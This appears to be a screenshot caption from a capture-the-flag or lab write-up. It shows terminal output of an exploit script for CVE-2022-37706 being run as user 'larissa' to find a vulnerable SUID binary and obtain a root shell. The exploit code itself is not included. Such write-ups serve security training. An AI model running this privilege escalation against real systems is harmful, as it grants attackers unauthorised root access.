 larissa@boardlight:/tmp$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.